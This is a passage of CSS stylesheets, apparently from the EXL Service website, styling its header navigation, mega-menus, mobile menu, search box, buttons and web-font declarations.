.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul a:hover::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul .a-label__chevron {
  line-height: 0;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__overlay {
  background: rgba(0, 0, 0, 0.65);
  position: fixed;
  top: 65px;
  width: 100%;
  bottom: 0;
  z-index: 1;
  display: none;
  left: 0;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip {
  position: absolute;
  background: #D9D9D9;
  bottom: -2px;
  height: 96px;
  display: flex;
  align-items: center;
  justify-content: start;
  width: 100%;
  padding: 0 30px;
  z-index: 1;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip a {
  font-family: "Yantramanav", Sans-Serif;
  padding: 0 15px;
  font-size: 22px;
  font-weight: 700;
  color: #000000;
  background: transparent;
  padding: 0;
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip span {
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-weight: 700;
  color: #000000 !important;
  background: transparent;
  padding: 0;
  margin-right: 15px;
  margin-top: -35px;
  cursor: default;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip span::after {
  display: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip span:hover {
  cursor: default;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip span:hover::after {
  display: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip .page_heading {
  font-family: "Yantramanav", Sans-Serif;
  font-size: 30px;
  font-weight: 300;
  color: #FB4E0B;
  background: transparent;
  padding: 0;
  display: none;
}
@media (max-width: 1280px) {
  .fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip .page_heading {
    font-size: 25px;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .bottom_strip .page_subtext {
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-weight: 300;
  color: #000000;
  background: transparent;
  padding: 0;
  display: none;
  margin-top: 2px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__header {
  padding: 0 16px;
  height: 50px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: start;
  justify-content: start;
  -ms-flex-pack: start;
  -webkit-align-items: center;
  align-items: center;
  justify-content: end;
}
@media screen and (max-width: 1024px) {
  .fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__header {
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__header span {
  font-size: 1.2rem;
  font-weight: bold;
  text-align: center;
  width: 100%;
  display: none;
}
@media screen and (max-width: 1024px) {
  .fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__header span {
    display: block;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__checkbox:checked ~ .m-menu {
  visibility: visible !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__checkbox:checked ~ .m-menu > ul {
  opacity: 1 !important;
  transition: opacity 0.2s linear;
  transition-delay: 0.3s;
  visibility: visible !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__checkbox:hover ~ .m-menu {
  visibility: visible !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__checkbox:hover ~ .m-menu > ul {
  opacity: 1 !important;
  transition: opacity 0.2s linear;
  transition-delay: 0.3s;
  visibility: visible !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .a-label__chevron.active ~ .m-menu {
  visibility: visible !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .a-label__chevron.active ~ .m-menu > ul {
  opacity: 1 !important;
  transition: opacity 0.2s linear;
  transition-delay: 0.3s;
  visibility: visible !important;
}
@keyframes fadeInMenu {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media (min-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li:hover a,
  .fd-site-header .navbar-header .region-navigation nav ul li:hover span {
    background: #FFFFFF;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li:last-child:hover a:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul .fd__header__active {
  color: #FB4E0B !important;
}
.fd-site-header .navbar-header .region-navigation nav ul .fd__header__active::before {
  transform: rotate(225deg) !important;
  top: 31px !important;
  border-bottom: 2px solid #FB4E0B !important;
  border-right: 2px solid #FB4E0B !important;
}
.fd-site-header .navbar-header .region-navigation nav ul .fd__header__active::after {
  border-bottom: 2px solid #FB4E0B !important;
  width: 100% !important;
}
.fd-site-header .navbar-header .region-navigation nav ul > li > span,
.fd-site-header .navbar-header .region-navigation nav ul > li > a {
  font-size: 18px;
  font-weight: 500;
}
.fd-site-header .navbar-header .region-navigation nav.active {
  display: none;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation .desktop-sub-nav {
    display: none !important;
  }
}
.fd-site-header .navbar-header .region-navigation .search-block-form {
  width: 300px;
  margin-right: 5px;
  display: none;
  padding: 12px;
}
@media (max-width: 480px) {
  .fd-site-header .navbar-header .region-navigation .search-block-form {
    width: 200px;
  }
}
@media (max-width: 340px) {
  .fd-site-header .navbar-header .region-navigation .search-block-form {
    width: 150px;
  }
}
.fd-site-header .navbar-header .region-navigation .search-block-form.active {
  display: block;
}
.fd-site-header .navbar-header .region-navigation .search-block-form .input-group {
  width: 100%;
}
.fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search {
  border: 0;
  border-bottom: 1px solid #FB4E0B;
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  background: none;
  color: #000000;
  padding-right: 15px;
}
.fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search::placeholder {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search::placeholder {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search::placeholder {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-site-header .navbar-header .region-navigation .search-block-form .input-group .form-search::placeholder {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd-site-header .navbar-header .region-navigation .search-block-form .form-submit {
  display: none;
}
.fd-site-header .navbar-header .search-icon {
  float: left;
}
.fd-site-header .navbar-header .search-icon .search-btn {
  display: block;
  color: #808080 !important;
  padding: 28px;
}
.fd-site-header .navbar-header .search-icon .search-btn .glyphicon {
  font-size: 20px;
  font-weight: normal;
}
.fd-site-header .navbar-header .search-icon .search-btn:hover {
  color: #FB4E0B !important;
}
.fd-site-header .navbar-header .cls-1:hover {
  stroke: #FB4E0B !important;
}
.fd-site-header .navbar-header .global-icon {
  float: left;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .global-icon {
    display: none;
  }
}
.fd-site-header .navbar-header .global-icon .global-btn {
  padding: 28px;
  display: block;
  margin-top: -3px;
  background: none;
}
.fd-site-header .navbar-header .global-icon .global-btn img {
  display: block;
}
.fd-site-header .navbar-header .global-icon .global-btn svg circle:hover {
  fill: #FB4E0B !important;
}
.fd-site-header .navbar-header .access-icon {
  float: left;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .access-icon {
    display: none;
  }
}
.fd-site-header .navbar-header .access-icon .access-btn {
  padding: 20px;
  display: block;
  margin-top: -3px;
  background: none;
}
.fd-site-header .navbar-header .access-icon .access-btn img {
  display: block;
}
.fd-site-header .navbar-header .access-icon .access-btn svg circle:hover {
  fill: #FB4E0B !important;
}
.fd-site-header .navbar-header .global-menu {
  display: none;
  position: absolute;
  top: 73px;
  background: #FFFFFF;
  right: 90px;
  color: #FFFFFF;
  box-shadow: 0 0 8px #2E2E2E;
  border: none;
  border-radius: 0;
  width: 220px;
  z-index: 4;
}
.fd-site-header .navbar-header .global-menu .arrow-up {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #FFFFFF;
  position: absolute;
  top: -10px;
  right: 17px;
}
.fd-site-header .navbar-header .global-menu .navigation__items {
  list-style: none;
  margin: 0;
  padding: 10px;
  min-width: 195px;
}
.fd-site-header .navbar-header .global-menu .navigation__items li {
  margin: 10px 0;
}
.fd-site-header .navbar-header .global-menu .navigation__items li a {
  outline: none !important;
  text-decoration: none !important;
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
.fd-site-header .navbar-header .global-menu:hover {
  display: block;
}
.fd-site-header .navbar-header .nav-link.global-btn:hover ~ .global-menu {
  display: block;
}
.fd-site-header .navbar-header .global-menu:hover {
  display: block;
}
.fd-site-header nav {
  display: block;
}
@media (max-width: 1200px) {
  .fd-site-header nav {
    position: fixed;
    top: 63px;
    left: -660px;
    background-color: #FFFFFF;
    display: none;
    flex-direction: column;
    height: 100%;
    transition-timing-function: ease;
    transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
    transform: translateX(330px);
    transition-duration: 1s;
    overflow-y: auto;
    max-width: 330px;
    padding: 0 0 7rem;
    width: 100%;
    z-index: 55;
  }
}
.fd-site-header nav.nav-open {
  -webkit-transform: translateX(660px);
  transform: translateX(660px);
  overflow-y: auto;
  position: fixed !important;
  display: flex;
}
.fd-site-header nav.nav-open ul {
  margin: 0;
}
.fd-site-header nav.nav-open ul li a,
.fd-site-header nav.nav-open ul li span {
  padding: 20px 30px !important;
  border-bottom: 1px solid #edf0f2;
  background-color: transparent;
}
@media (max-width: 1200px) {
  .fd-site-header nav.nav-open ul li a,
  .fd-site-header nav.nav-open ul li span {
    color: #414141 !important;
    font-size: 20px !important;
    font-weight: 400 !important;
    border-bottom: 1px solid rgba(171, 171, 171, 0.6);
  }
}
@media (min-width: 1200px) {
  .fd-site-header nav.nav-open ul li:hover a,
  .fd-site-header nav.nav-open ul li:hover span {
    background-color: #FFFFFF !important;
  }
  .fd-site-header nav.nav-open ul li:hover .dropdown-menu {
    display: none !important;
  }
  .fd-site-header nav.nav-open ul li:hover span {
    color: #000000;
  }
}
.fd-site-header nav.nav-open ul li .dropdown-menu {
  box-shadow: none;
}

@media (max-width: 1200px) {
  .toolbar-vertical .fd-site-header nav.nav-open {
    top: 115px;
  }
}

@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul {
    display: block;
  }
}

.main-menu .industries ul {
  display: block !important;
  min-height: 100vw;
}

.user-logged-in .fd-site-header {
  top: 39px;
}

.toolbar-tray-open .fd-site-header {
  top: 79px;
}

.dropdown-open span {
  color: #000000 !important;
}

.tooltip.fade.left.in {
  display: none !important;
}

.fd-site-header .navbar-header .region-navigation nav ul li:hover span,
.fd-site-header .navbar-header .region-navigation nav ul li:hover a {
  color: #FB4E0B;
  text-decoration: none;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li:hover span,
  .fd-site-header .navbar-header .region-navigation nav ul li:hover a {
    color: #000000;
    box-shadow: inset -5px 0px 5px -5px #808080;
  }
}

@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li:hover .row span,
  .fd-site-header .navbar-header .region-navigation nav ul li:hover .row a, .fd-site-header .navbar-header .region-navigation nav ul li .row a {
    box-shadow: none;
    color: #414141 !important;
    font-family: Yantramanav;
    font-size: 16px !important;
    font-style: normal;
    font-weight: 300;
    line-height: 50px;
    /* 312.5% */
  }
}

.fd-site-header .navbar-header .region-navigation nav ul li:hover a:hover {
  color: #2E2E2E;
  text-decoration: none;
}

.nav-open .mobile-expand-btn {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 30px;
  right: 0;
  transform: translate(-50%, -50%) rotate(0deg);
  cursor: pointer;
  z-index: 100;
  transition: 0.4s cubic-bezier(0.2, 0.6, 0.3, 1.1);
  cursor: pointer;
}
@media (min-width: 1200px) {
  .nav-open .mobile-expand-btn {
    display: none;
  }
}
.nav-open .mobile-expand-btn:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 23px;
  transform: translate(-50%, -50%);
  height: 50%;
  width: 3px;
  /* background: #FB4E0B; */
}
.nav-open .mobile-expand-btn:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 11px;
  transform: translate(-50%, -50%);
  height: 3px;
  width: 50%;
  /* background: #FB4E0B; */
}

.nav-open .mobile-expand-btn {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 30px;
  right: -13px;
  cursor: pointer;
  z-index: 100;
  cursor: pointer;
}
@media (min-width: 1200px) {
  .nav-open .mobile-expand-btn {
    display: none;
  }
}
.nav-open .mobile-expand-btn:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 23px;
  transform: translate(-50%, -50%);
  height: 50%;
  width: 3px;
  /* background: #FB4E0B; */
}
.nav-open .mobile-expand-btn:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 11px;
  transform: translate(-50%, -50%);
  height: 3px;
  width: 50%;
  /* background: #FB4E0B; */
}
.nav-open .mobile-expand-btn.third-level:before, .nav-open .mobile-expand-btn.third-level:after {
  /* background: #FB4E0B !important; */
}
.nav-open .mobile-expand-btn.fourth-level:before, .nav-open .mobile-expand-btn.fourth-level:after {
  /* background: #FB4E0B !important; */
}
.nav-open .mobile-expand-btn.fourth-level {
  /* top: 35px; */
}

@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu span {
    color: #FFFFFF !important;
  }

  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .mobile-expand-btn::after {
    background: #FFFFFF;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open a {
  display: block;
  color: #414141 !important;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 400;
  line-height: 40px;
  background: #FFFFFF;
  border-bottom: 1px solid rgba(171, 171, 171, 0.2);
  margin: 0px;
  padding-left: 42px !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open a:last-child {
  border-bottom: 0;
}

.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .col a {
  display: block;
  color: #414141 !important;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 15px !important;
  font-style: normal;
  font-weight: 400;
  line-height: 30px;
  background: #FFFFFF;
  border-bottom: 0;
  margin: 0 -12px;
  padding-left: 54px !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .col a:last-child {
  border-bottom: 0;
}

.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .col:after {
  border-bottom: 0 !important;
}

.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.fourth-level-open a {
  display: block;
  color: #414141 !important;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 15px !important;
  font-style: normal;
  font-weight: 400;
  line-height: 30px;
  background: #FFFFFF;
  border-bottom: 0;
  margin: 0 -12px;
  padding-left: 54px !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.fourth-level-open a:last-child {
  border-bottom: 0;
}

.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col span {
  display: block;
  color: #414141 !important;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 400 !important;
  line-height: 40px;
  background: #FFFFFF;
  margin: 0 -12px;
  padding-left: 42px !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col span::after {
  content: '';
  border-bottom: 2px solid transparent !important;
  display: block;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col span:last-child {
  border-bottom: 0;
}

.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row {
  background: #FFFFFF;
  margin: 0 -10px;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col {
  background: #FFFFFF;
  border-bottom: 1px solid rgba(171, 171, 171, 0.2);
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col:last-child {
  border-bottom: 0;
}

.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col.fourth-level-open span {
  display: block;
  color: #FB4E0B !important;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px !important;
  font-style: normal;
  font-weight: 400 !important;
  line-height: 26px;
  background: #FFFFFF;
  margin: 0 -12px;
  padding-left: 42px !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col.fourth-level-open span::after {
  content: '';
  border-bottom: 2px solid #FB4E0B;
  display: block;
}
.fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row .col.fourth-level-open span:last-child {
  border-bottom: 0;
}

.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col.third-level-open {
  position: relative;
}

.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col.fourth-level-open {
  position: relative;
  background: #FFFFFF;
}

.nav-open .mobile-expand-btn.fourth-level ~ a {
  display: none !important;
}

.nav-open .col.fourth-level-open .mobile-expand-btn.fourth-level ~ a {
  display: block !important;
}

@media (min-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu {
    right: 16px;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .row .col {
    min-width: 20%;
    max-width: 20%;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .row .col span {
    min-height: 32px;
  }
}

@media (min-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu {
    right: 250px;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu .row .col {
    min-width: 20%;
    max-width: 25%;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu .row .col span {
    min-height: 32px;
  }
}

@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu.fd__desktop__nav {
    display: none !important;
  }
}

.fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .new_nav .bottom_strip {
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .new_nav .bottom_strip .fd__industries__heading {
  display: block !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .new_nav .bottom_strip .fd__industries__subtext {
  display: block !important;
  text-decoration: none;
  height: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .new_nav .bottom_strip .fd__industries__subtext:hover {
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li.industries-mega .dropdown-menu .new_nav .fd__image__text__container.fd__industries__img {
  display: flex !important;
}

.fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu .new_nav .bottom_strip .fd__services__heading {
  display: block !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu .new_nav .bottom_strip .fd__services__subtext {
  display: block !important;
  height: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu .new_nav .bottom_strip .fd__services__subtext:hover {
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li.solutions-mega .dropdown-menu .new_nav .fd__image__text__container.fd__services__img {
  display: flex !important;
}

.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega .dropdown-menu .new_nav .bottom_strip .fd__insights__heading {
  display: block !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega .dropdown-menu .new_nav .bottom_strip .fd__insights__subtext {
  display: block !important;
  height: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega .dropdown-menu .new_nav .bottom_strip .fd__insights__subtext:hover {
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega .dropdown-menu .new_nav .fd__image__text__container.fd__insights__img {
  display: flex !important;
}

.fd-site-header .navbar-header .region-navigation nav ul li.about-mega .dropdown-menu .new_nav .bottom_strip .fd__about__heading {
  display: block !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li.about-mega .dropdown-menu .new_nav .bottom_strip .fd__about__subtext {
  display: block !important;
  height: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li.about-mega .dropdown-menu .new_nav .bottom_strip .fd__about__subtext:hover {
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li.about-mega .dropdown-menu .new_nav .fd__image__text__container.fd__about__img {
  display: flex !important;
}

.mobile-event-banner {
  display: block;
  padding: 30px;
}
@media (min-width: 1200px) {
  .mobile-event-banner {
    display: none;
  }
}
.mobile-event-banner .arrow {
  padding: 6.653px 8.468px;
  font-size: 12px;
  min-width: 72px;
}
.mobile-event-banner .fd_menu_featured_event {
  color: #000000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
  position: relative;
}
.mobile-event-banner .fd_menu_featured_event::before {
  content: "";
  display: inline-block;
  position: absolute;
  background-image: url(/themes/exl_service/images/menu-arrow.svg);
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  width: 13.678px;
  height: 30.638px;
  left: -23px;
  top: -1px;
}
.mobile-event-banner .fd_menu_featured_event_name {
  color: #FB4E0B;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 5px;
}
.mobile-event-banner .fd_menu_featured_event_name_subheading {
  color: #000000;
  font-size: 10px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
.mobile-event-banner .fd_menu_featured_event_date {
  color: #000000;
  font-size: 10px;
  font-style: normal;
  font-weight: 300;
  line-height: 22.267px;
  /* 159.047% */
  margin-bottom: 18px;
}

/*FD Header Ends*/

--- FILE ---
content_type: text/css
request_url: https://www.exlservice.com/themes/exl_service/css/component/nxt-component.css?t9805y
body_size: 37000
content:
@import url("https://fonts.googleapis.com/css?family=PT+Sans:400,700|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i");
.exl-container {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}
.exl-container {
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 960px) {
  .exl-container {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-right: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .exl-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.exl-container {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}
.exl-container {
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 960px) {
  .exl-container {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-right: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .exl-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.orange-button-cta {
  border: 3px solid #FB4E0B !important;
  color: #000000 !important;
  background: #FFFFFF !important;
}
.orange-button-cta:hover, .orange-button-cta:focus {
  background: #FB4E0B !important;
  color: #FFFFFF !important;
  text-decoration: none;
  outline: 0;
}

.blue-button-cta {
  border: 3px solid #004EFF !important;
  color: #000000 !important;
  background: #FFFFFF !important;
}
.blue-button-cta:hover, .blue-button-cta:focus {
  background: #004EFF !important;
  color: #FFFFFF !important;
  text-decoration: none;
  outline: 0;
}

@font-face {
  font-family: 'ecicons';
  src: url("../../fonts/ecicons/fonts/ecicons.eot?z45sp6");
  src: url("../../fonts/ecicons/fonts/ecicons.eot?z45sp6#iefix") format("embedded-opentype"), url("../../fonts/ecicons/fonts/ecicons.ttf?z45sp6") format("truetype"), url("../../fonts/ecicons/fonts/ecicons.woff?z45sp6") format("woff"), url("../../fonts/ecicons/fonts/ecicons.svg?z45sp6#ecicons") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url("../../fonts/font/fontello/fontello.eot?95882792");
  src: url("../../fonts/font/fontello/fontello.eot?95882792#iefix") format("embedded-opentype"), url("../../fonts/font/fontello/fontello.woff2?95882792") format("woff2"), url("../../fonts/font/fontello/fontello.woff?95882792") format("woff"), url("../../fonts/font/fontello/fontello.ttf?95882792") format("truetype"), url("../../fonts/font/fontello/fontello.svg?95882792#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* yantramanav-100 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-100.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-100.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-100.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-300 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-300.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-300.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-300.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-regular - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-regular.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-regular.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-500 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-500.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-500.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-500.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-900 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-900.eot");
  /* IE9 Compat Modes */
  src: url("../../fonts/yantramanav/yantramanav-v6-latin-900.eot?#iefix") format("embedded-opentype"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.woff2") format("woff2"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.woff") format("woff"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.ttf") format("truetype"), url("../../fonts/yantramanav/yantramanav-v6-latin-900.svg#Yantramanav") format("svg");
  /* Legacy iOS */
}
/* yantramanav-700 - latin */
@font-face {
  font-family: 'Yantramanav';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
